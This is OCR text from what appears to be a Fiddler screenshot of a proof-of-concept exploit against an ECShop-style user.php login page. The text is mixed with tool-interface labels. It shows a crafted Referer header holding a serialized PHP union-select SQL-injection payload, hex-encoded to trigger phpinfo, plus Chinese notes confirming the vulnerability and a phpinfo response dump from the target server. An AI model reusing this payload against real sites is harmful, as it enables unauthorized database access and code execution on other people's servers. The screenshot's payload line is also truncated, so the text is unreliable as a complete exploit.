 code Keep: All sessions firefox:11056 Find Save Browse Clear Cache TextWizard Tearoff
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /user.php?act=login HTTP/1.1
构造referer头，里面含有payload
ECS[visit_times]=2
ECS_ID=2df9af33fd17be1418b780df0740a0552c53daeb
Hm_lpvt_48426738a0e5dce77e28fb5d3aa376ea=1542888109
Hm_lvt_48426738a0e5dce77e28fb5d3aa376ea=1542799909,1542888082
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.longma.com
成功执行payload中的phpinfo函数，漏洞存在
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 114,897 bytes.
PHP Version 5.6.31
System FreeBSD Ylzhao 11.0-RELEASE-p1 FreeBSD 11.0-RELEASE-p1 #0 r306420: Thu
root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC i386
Build Date Jul 15 2017 01:21:40
Configure Command './configure' '--with-layout=GNU' '--localstatedir=/var' '--with-config-file-scan-dir=/usr/
enable-libxml' '--enable-mysqlnd' '--with-libxml-dir=/usr/local' '--with-pcre-regex=/us
program-prefix=' '--disable-cli' '--disable-cgi' '--with-apxs2=/usr/local/sbin/apxs' '--w
vm=CALL' '--prefix=/usr/local' '--mandir=/usr/local/man' '--infodir=/usr/local/info/' '--b
freebsd11.0' 'build_alias=i386-portbld-freebsd11.0' 'CC=cc' 'CFLAGS=-O2 '-pipe' '-
aliasing'' 'LDFLAGS= '-fstack-protector'' 'LIBS=-lpthread' 'CPPFLAGS=' 'CPP=cpp' 'C
pipe' '-fstack-protector' '-fno-strict-aliasing'
Server API Apache 2.0 Handler